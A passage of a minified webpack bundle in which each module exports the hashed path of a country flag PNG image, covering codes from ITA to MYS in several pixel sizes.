strict";e.exports=t.p+"ITA_21x21-47724cc13c5600657370.png"},955448:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_32x32-1e3614cd2f64d53ca120.png"},880692:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_43x43-8c995ea5cdb31b262241.png"},71894:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_64x64-cadf318ba925ce0fee77.png"},378734:(e,s,t)=>{"use strict";e.exports=t.p+"ITA_86x86-2e0b16f487e37f331559.png"},548310:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_13x13-ab978f41728eae8e6948.png"},384356:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_21x21-452b4ecc7b06190e22ef.png"},663660:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_32x32-c441e154745b822f76d1.png"},668504:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_43x43-d97788b1610e2787e6b9.png"},776330:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_64x64-5f9137366b5749b3e2a9.png"},427458:(e,s,t)=>{"use strict";e.exports=t.p+"JAM_86x86-73efab95e4ba8dcfddbe.png"},745326:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_13x13-5ce091930d4ad8403005.png"},200060:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_21x21-084b876d994a84272fb4.png"},687204:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_32x32-3161acf7bcee249efec1.png"},857136:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_43x43-c8cc44619fda876a57a9.png"},932354:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_64x64-1c14bd818d26b2006b05.png"},292410:(e,s,t)=>{"use strict";e.exports=t.p+"JEY_86x86-b316aa1e485b37389840.png"},704371:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_13x13-f9d64af0e79b05a2610e.png"},915997:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_21x21-81b61be5735035de77d5.png"},966801:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_32x32-b6e5bf84cea58263fbe0.png"},812217:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_43x43-a97ea0ec8b887c8c48d4.png"},631868:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_64x64-c5fd74f5272a272988e4.png"},743759:(e,s,t)=>{"use strict";e.exports=t.p+"JOR_86x86-524b66351fbcac6616f9.png"},664842:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_13x13-9128d29f0a2b09fa7891.png"},453464:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_21x21-796525aeac76f69a2b7a.png"},126608:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_32x32-90d70ab7706cdc182089.png"},111500:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_43x43-f0c6a514963d688e5426.png"},356526:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_64x64-987cb8b48b0300aeef0a.png"},106214:(e,s,t)=>{"use strict";e.exports=t.p+"JPN_86x86-9d7ad0166a45a48f7648.png"},720680:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_13x13-186790e03021fcbe1fbb.png"},661454:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_21x21-8cdb2f588d5f1da218ba.png"},572046:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_32x32-563d0459116ac0c295f2.png"},66202:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_43x43-f56bda7721cf4b2f6c59.png"},855492:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_64x64-0deb40f4a223d12c3465.png"},372140:(e,s,t)=>{"use strict";e.exports=t.p+"KAZ_86x86-12410ba710d9f2f77501.png"},150512:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_13x13-051fb28c148a9b5eaf25.png"},442678:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_21x21-6deac9e927140ce45a1d.png"},493942:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_32x32-41fd76c45ee21231580e.png"},798274:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_43x43-bdb7c90093e545371b2e.png"},803532:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_64x64-f4c250f2af6b2e220524.png"},650292:(e,s,t)=>{"use strict";e.exports=t.p+"KEN_86x86-59d0c45dcf5ba80124a7.png"},836398:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_13x13-50a5c68e653d9d2ab72c.png"},774780:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_21x21-3c433f567fe1a89b1069.png"},261924:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_32x32-eee0cef07dd2fc6e6c87.png"},948208:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_43x43-6f6d17d32db57f012e6f.png"},507074:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_64x64-d59610abe37a17da8cd5.png"},867130:(e,s,t)=>{"use strict";e.exports=t.p+"KGZ_86x86-dff73a932fb22e6871d6.png"},529844:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_13x13-d9d9b5a0948850a3f0bb.png"},620554:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_21x21-2f1580dd3b7841d23402.png"},507146:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_32x32-8d18025948689627a451.png"},924470:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_43x43-3cb5df6587d2f64c7959.png"},779248:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_64x64-caebfa23f207bcef6f90.png"},693944:(e,s,t)=>{"use strict";e.exports=t.p+"KHM_86x86-0ab3db47b7693e0f68e3.png"},659224:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_13x13-a75388b5a3a26e952575.png"},735614:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_21x21-0cecb38583896c8eebe8.png"},813054:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_32x32-8d926ea46c6e199450e5.png"},157770:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_43x43-85e102bb4bb28658afc6.png"},998644:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_64x64-f813d17c1d9d92eaf757.png"},523164:(e,s,t)=>{"use strict";e.exports=t.p+"KIR_86x86-7ff68abfa8caedd481d7.png"},860178:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_13x13-8c06e96bcfeb9c1a8f36.png"},951232:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_21x21-357773a66a04ffa850a7.png"},178648:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_32x32-e226de4b0c16581c8cb8.png"},261140:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_43x43-e1f11b831203e3a2e10e.png"},649014:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_64x64-15f0a25ab5129b5ca339.png"},947022:(e,s,t)=>{"use strict";e.exports=t.p+"KNA_86x86-5cd7711bb38d15ddabe1.png"},171998:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_13x13-6258fd90d1be85cd033c.png"},392876:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_21x21-53a03667ee583dae2b27.png"},954196:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_32x32-ae2e1a3cc635f37f3975.png"},957408:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_43x43-76bd00faa2f8add2961a.png"},375922:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_64x64-b1c7f7db565e5bba675f.png"},637866:(e,s,t)=>{"use strict";e.exports=t.p+"KOR_86x86-6625ee4fb124c79c1c50.png"},502148:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_13x13-694793ccc25e65fd886b.png"},263642:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_21x21-1ca051955dae516cb312.png"},47386:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_32x32-b8a8fd37c75709e440a8.png"},111494:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_43x43-fafb9be6b54af48e206e.png"},266624:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_64x64-edf7cd5dd0470cb504c0.png"},516936:(e,s,t)=>{"use strict";e.exports=t.p+"KWT_86x86-3cccb194ac3f6ee5d90e.png"},370278:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_13x13-66ef1ea03fac9faa1e91.png"},645556:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_21x21-46c103d1c5fd880aa1d7.png"},706492:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_32x32-1b70fd01c6662ca88949.png"},432872:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_43x43-1ba3a57dc611a0ce1beb.png"},871322:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_64x64-e6cff654cb4d77a33090.png"},979346:(e,s,t)=>{"use strict";e.exports=t.p+"LAO_86x86-3584f574b601b6f360f6.png"},767010:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_13x13-3d5f08c7a87692fe9945.png"},145360:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_21x21-84044a7e2d7d9472688a.png"},349032:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_32x32-475dcdc4e66c5373885e.png"},878180:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_43x43-98cd893d544970f92b0a.png"},347334:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_64x64-766287b0efd8ec1b3af4.png"},872734:(e,s,t)=>{"use strict";e.exports=t.p+"LBN_86x86-7536563e0018966e97a4.png"},553654:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_13x13-142204de7ec604415d57.png"},26180:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_21x21-144846914ecb197530d0.png"},951756:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_32x32-da3966f281bff77042bb.png"},638712:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_43x43-18fb6ca2c35f8a069789.png"},558826:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_64x64-7cd7fdca91115888869f.png"},598242:(e,s,t)=>{"use strict";e.exports=t.p+"LBR_86x86-f6b8cbac3ac8088d3deb.png"},388237:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_13x13-9647ce52d571bf57416f.png"},368175:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_21x21-ab9106f8f1ae509010bd.png"},735779:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_32x32-54179f8b550f72536a2b.png"},781659:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_43x43-f45f294e84b936d81beb.png"},790657:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_64x64-89f1f5d4590ffadf4900.png"},389305:(e,s,t)=>{"use strict";e.exports=t.p+"LBY_86x86-3766488b14a1f49531cb.png"},56586:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_13x13-d00a2ab3119574358e9f.png"},363032:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_21x21-95263a3760f951391511.png"},142672:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_32x32-ba7b533d6059d7613f4b.png"},254412:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_43x43-c24217f03b8df9c8e7ee.png"},618670:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_64x64-fc5ed06077efd06c1d1b.png"},227686:(e,s,t)=>{"use strict";e.exports=t.p+"LCA_86x86-9867b7614cac0a011e16.png"},10192:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_13x13-2363094a36055e43ff0f.png"},617814:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_21x21-3bc800de0ea607b5cc48.png"},952086:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_32x32-91e6e14fcdfd0d887a87.png"},304034:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_43x43-7b38f9a5a841cc519f80.png"},239916:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_64x64-11f61bc070b02a755d87.png"},712084:(e,s,t)=>{"use strict";e.exports=t.p+"LIE_86x86-4ff328fbf30ac6452756.png"},798082:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_13x13-91f1f10a12dc4a980ecc.png"},910832:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_21x21-7635b60cbb6c3a9ff720.png"},944264:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_32x32-089f7dc410dbf05b1d4a.png"},897796:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_43x43-e570cf723eab3ac5add6.png"},142950:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_64x64-22fb6ceb67097298e974.png"},31934:(e,s,t)=>{"use strict";e.exports=t.p+"LKA_86x86-10ec2ff6eca6c3b79932.png"},495256:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_13x13-a5b669c5906268b9636e.png"},690494:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_21x21-b74ed4473c56538e07eb.png"},508414:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_32x32-388c1a4405ed6b186713.png"},959626:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_43x43-b257882f9bfaf184aaa0.png"},800500:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_64x64-436945e600f91418ebdd.png"},478044:(e,s,t)=>{"use strict";e.exports=t.p+"LSO_86x86-899097865a6072a55a80.png"},862791:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_13x13-6a0ce9b667d70370b686.png"},179089:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_21x21-90099ceef38380daed07.png"},286949:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_32x32-d82e098706badd755350.png"},937373:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_43x43-3b7cac2a6b68c0cd9197.png"},642723:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_64x64-ecc4914fc790b24b6a7c.png"},980563:(e,s,t)=>{"use strict";e.exports=t.p+"LTU_86x86-a4e2527bfe8b44885824.png"},317501:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_13x13-d656bd1922765f24aeae.png"},737311:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_21x21-cf5d4a0d1ebb961bc71b.png"},399059:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_32x32-bac11129e4d384a03b77.png"},58763:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_43x43-b490849ae9db27b4f431.png"},576433:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_64x64-6e225ac6494ff70ea0fb.png"},712745:(e,s,t)=>{"use strict";e.exports=t.p+"LUX_86x86-e9d22d9902bb2f4f1f09.png"},56265:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_13x13-1d3077f67b7910486768.png"},211899:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_21x21-f5d59ffdc89af8b0fc1f.png"},385919:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_32x32-250ef6937b988ac8c744.png"},191943:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_43x43-8bae60406e72191f784d.png"},735277:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_64x64-1cb0c520a533f89f251d.png"},57909:(e,s,t)=>{"use strict";e.exports=t.p+"LVA_86x86-6602b3deb8d2f4acbc8a.png"},860547:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_13x13-335b37294ddc4206063a.png"},638125:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_21x21-94ef22896df3db84897b.png"},299873:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_32x32-34cc692511ee79e71bd6.png"},477577:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_43x43-f59be3a3937496a0afbc.png"},397663:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_64x64-89897e1c3ded5aff2258.png"},872607:(e,s,t)=>{"use strict";e.exports=t.p+"MAC_86x86-1544a10b9116e84b0020.png"},506922:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_13x13-d09b2f319b4e56b23caa.png"},906936:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_21x21-082cdb5747a2efe3a404.png"},984816:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_32x32-280b556c68dbcb6d39e6.png"},836460:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_43x43-74a20ab6874d6809710f.png"},793422:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_64x64-8e571dff09cb85c79fcd.png"},369734:(e,s,t)=>{"use strict";e.exports=t.p+"MAF_86x86-3e76bb02a447a9414ab8.png"},90694:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_13x13-6399a6fcd08f037410cf.png"},179284:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_21x21-97c514dec7f8ab18f89e.png"},667100:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_32x32-4f563ede8f24ef3b383d.png"},94472:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_43x43-44b49ed952c63ce8f167.png"},214010:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_64x64-6013f68fae3cec9ffe64.png"},669234:(e,s,t)=>{"use strict";e.exports=t.p+"MAR_86x86-bf2092bf3f2580ffde8a.png"},180885:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_13x13-4f6addd97f77337b2705.png"},428599:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_21x21-65d60f09d5f73e89e5f7.png"},887499:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_32x32-8dc7797250fdf577e4ab.png"},82595:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_43x43-02866bbe3438e3e76c99.png"},908265:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_64x64-acd85a5d7ed1e1afc9f1.png"},509089:(e,s,t)=>{"use strict";e.exports=t.p+"MCO_86x86-ef2f9e22f4705a785050.png"},316670:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_13x13-0d78dac33733f02f0689.png"},377164:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_21x21-c597b2fb51103924b331.png"},224692:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_32x32-e38512cd204a0c287d0a.png"},730816:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_43x43-7f8d65d45d9cc182bcd7.png"},411794:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_64x64-6b7bae2c3b39908cc60f.png"},700938:(e,s,t)=>{"use strict";e.exports=t.p+"MDA_86x86-c3598d659a6717405a0b.png"},735340:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_13x13-d799ef5236247e18b2a6.png"},663650:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_21x21-33c30b54c489ebb92688.png"},24098:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_32x32-6ca7274720cf85bc0666.png"},629550:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_43x43-2d64162b214f4d0ffeff.png"},955016:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_64x64-b30a2e768b67d12c32d8.png"},761584:(e,s,t)=>{"use strict";e.exports=t.p+"MDG_86x86-87c731536382e9063de6.png"},49265:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_13x13-bd93a32c53c9a3ad602c.png"},832355:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_21x21-4d83ff2b7c037836b11c.png"},740839:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_32x32-bc027f7c8c8446d662b0.png"},97103:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_43x43-fe33366d4b17a0f04bcc.png"},861589:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_64x64-62034ad622b990e1a8a5.png"},482845:(e,s,t)=>{"use strict";e.exports=t.p+"MDV_86x86-21d323840deb6e8adf7e.png"},370060:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_13x13-c6889d6580af3c488026.png"},223106:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_21x21-2334decba1785d854bcb.png"},813250:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_32x32-661bd7981c43e9638026.png"},923598:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_43x43-c5612a4322ed83b0c064.png"},617320:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_64x64-97c9daec3717ddcdc7b0.png"},91920:(e,s,t)=>{"use strict";e.exports=t.p+"MEX_86x86-3ced324cd7e78b403787.png"},904291:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_13x13-77c885ede34fd814408e.png"},498189:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_21x21-7ba864bb690653cbc808.png"},68161:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_32x32-88089c6e56590438697d.png"},148969:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_43x43-e2ab8ce72aa174e9ff11.png"},333247:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_64x64-0f5abc148bc8b11be59d.png"},667519:(e,s,t)=>{"use strict";e.exports=t.p+"MHL_86x86-1c4c169fdbf93ed917b5.png"},230182:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_13x13-ffda5405e2208ca8e2b8.png"},47988:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_21x21-25157344d9e70d85f9e0.png"},283772:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_32x32-2c5d012b39c3873307a1.png"},504680:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_43x43-be0f42d36529aeb6ab18.png"},493658:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_64x64-27210bcc862374736b0b.png"},932306:(e,s,t)=>{"use strict";e.exports=t.p+"MKD_86x86-ad42dac7fc9f4834cade.png"},739038:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_13x13-3ddb22567e0001bbd0ae.png"},959916:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_21x21-c39817b4467d0e138563.png"},978708:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_32x32-39baf340f9fe67b3e331.png"},101152:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_43x43-5fd94b9e394007731884.png"},117810:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_64x64-41bc9b2c12ac03df464c.png"},662378:(e,s,t)=>{"use strict";e.exports=t.p+"MLI_86x86-1016bd8ac8fed8aac72f.png"},624759:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_13x13-7856fbc5a41dbbd6f390.png"},26945:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_21x21-77b69d2ef21c0acb986e.png"},748117:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_32x32-9dca94d041a975887c99.png"},727181:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_43x43-4ce67bef4cd7f5936786.png"},272211:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_64x64-58c01f74a14ff4517bc9.png"},652355:(e,s,t)=>{"use strict";e.exports=t.p+"MLT_86x86-4a409da0ed5e589c03e8.png"},736738:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_13x13-ee6b94fe2fdd4d234a71.png"},115088:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_21x21-00a9b43b887f80d79ff3.png"},318760:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_32x32-7272dad3a4edb74d9c65.png"},847908:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_43x43-eb75b808c11bc18fcdb2.png"},317062:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_64x64-bfb917fab8d19c3f2e8a.png"},842462:(e,s,t)=>{"use strict";e.exports=t.p+"MMR_86x86-601d1576a1395473ed22.png"},129244:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_13x13-7cae868aa804122821dc.png"},430610:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_21x21-94b618bfb9c768662085.png"},764882:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_32x32-a5cf61300f561e657abc.png"},538590:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_43x43-c7170a9632f977e0ce0a.png"},428216:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_64x64-04e13b2ac7f93abd3ce0.png"},646560:(e,s,t)=>{"use strict";e.exports=t.p+"MNE_86x86-c1063618261d8f3e5e8e.png"},369538:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_13x13-aecae44dcd8e38f1cb49.png"},292336:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_21x21-ec11b235147fdf42e8cf.png"},113864:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_32x32-34fea9841139f8fab832.png"},797124:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_43x43-0fdba6264ec4573a7ea7.png"},444134:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_64x64-f7949256548e9d29f5e3.png"},637566:(e,s,t)=>{"use strict";e.exports=t.p+"MNG_86x86-a0fd6ac80835ebf9f911.png"},953581:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_13x13-bcb0850290805517c4d9.png"},687759:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_21x21-cfa57c2ecc256ac88683.png"},836227:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_32x32-c601c62f7948250020f8.png"},612411:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_43x43-aeb81469155f0f2fc2a8.png"},236385:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_64x64-fb18cc794ce6286b5457.png"},339929:(e,s,t)=>{"use strict";e.exports=t.p+"MNP_86x86-9b341df0e0f55dbf2584.png"},811760:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_13x13-657db3670c78fd3d1b6f.png"},77750:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_21x21-e49c75f8e6c39cb1f7a8.png"},438198:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_32x32-7b0132897c0ca02cf416.png"},790146:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_43x43-f824d6f61c069be13c10.png"},372108:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_64x64-636edc8e08b42d4ac60b.png"},721396:(e,s,t)=>{"use strict";e.exports=t.p+"MOZ_86x86-48012c1d202343902d55.png"},466413:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_13x13-0868c0fe8f37a894b447.png"},200591:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_21x21-32ff4d8dad7614d4a637.png"},349059:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_32x32-3ed519c36331458d560d.png"},125243:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_43x43-f8d1e28d4170140056c3.png"},749217:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_64x64-81420fd6a9f2999e1ba0.png"},336409:(e,s,t)=>{"use strict";e.exports=t.p+"MRT_86x86-02ac17b0b8294b3165e2.png"},281564:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_13x13-81c43d6205f86b0d3923.png"},582930:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_21x21-e4073432855e62e863be.png"},400850:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_32x32-d1a99ef0ddb9c383be6b.png"},690910:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_43x43-c188802178265af93461.png"},580536:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_64x64-c90ced340fd69e2e3103.png"},282528:(e,s,t)=>{"use strict";e.exports=t.p+"MSR_86x86-b7fe20107c79e685c9b7.png"},772094:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_13x13-e19a0c790a93a26b6c87.png"},256268:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_21x21-dec624352410b7c01eb8.png"},386420:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_32x32-bcb0ffb6f7f58976222e.png"},279296:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_43x43-590ba042fad501be380e.png"},748370:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_64x64-903a643353c288bb2883.png"},3338:(e,s,t)=>{"use strict";e.exports=t.p+"MTQ_86x86-d3d7c76847bc5db8d211.png"},456279:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_13x13-2e5274f12d626a6c6ae4.png"},961889:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_21x21-52fca5286356f0ecdca3.png"},569589:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_32x32-3270ebb79746343bcf5b.png"},379501:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_43x43-894df1f0cf7f8e3e2d27.png"},984307:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_64x64-6ebfac0850444fe03e5d.png"},457699:(e,s,t)=>{"use strict";e.exports=t.p+"MUS_86x86-34afad5f9330251a9d3c.png"},788043:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_13x13-cde33d0a0075e805f615.png"},595477:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_21x21-6cc9d7960e1b4fa72a13.png"},397737:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_32x32-2f27ab5808c88dea858b.png"},878321:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_43x43-2967b0ff0a3f6181fe2a.png"},115015:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_64x64-a252b00341192a37360a.png"},700615:(e,s,t)=>{"use strict";e.exports=t.p+"MWI_86x86-a456988ee9215a3bb6ba.png"},527451:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_13x13-72de9e6f1866e83dfe33.png"},270309:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_21x21-5e26de99db096c4fd3ad.png"},179065:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_32x32-4934b769b27fffc3f160.png"},414209:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_43x43-a5faced42e34e4c6c41f.png"},922455:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_64x64-1304b94db7977ef0a507.png"},106199:(e,s,t)=>{"use strict";e.exports=t.p+"MYS_86x86-e8d37c9abef3c5b6d9f9.png"},504988:(e,s,t)=>{"use 